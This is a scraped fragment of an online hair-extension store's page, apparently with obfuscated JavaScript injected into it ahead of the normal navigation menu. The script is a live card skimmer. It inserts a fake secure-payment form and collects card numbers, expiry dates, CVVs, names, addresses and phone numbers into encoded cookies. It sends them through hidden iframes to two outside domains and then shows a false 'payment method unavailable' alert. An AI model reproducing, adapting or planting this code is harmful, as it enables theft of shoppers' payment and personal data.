_0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.omgnb.com/hair-extensions" class="level-top" title="Hair Extensions"><span>Hair Extensions</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/clip-in-extensions" title="Clip In Hair Extensions"><span>Clip In Hair Extensions</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/fusion-hair-extensions" title="Keratin Hair Extensions"><span>Keratin Hair Extensions</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/tape-in-hair-extensions" title="Tape In Hair Extensions"><span>Tape In Hair Extensions</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/micro-loop-hair-extensions" title="Micro Loop Hair Extensions"><span>Micro Loop Hair Extensions</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/nano-ring-hair-extensions" title="Nano Ring Hair Extensions"><span>Nano Ring Hair Extensions</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/ponytails" title="Ponytails"><span>Ponytails</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/halo-hair-extensions" title="Halo Hair Extensions"><span>Halo Hair Extensions</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/hand-tied-extensions" title="Hand Tied Extensions"><span>Hand Tied Extensions</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/6d-hair-extensions" title="6D Hair Extensions"><span>6D Hair Extensions</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/hair-bulk" title="Hair Bulk"><span>Hair Bulk</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/hair-tools" title="Hair Tools"><span>Hair Tools</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.omgnb.com/brazilian-hair-extensions" class="level-top" title="Human Hair Weave"><span>Human Hair Weave</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.omgnb.com/closure" class="level-top" title="Closure & Frontal"><span>Closure & Frontal</span></a><div class="level0 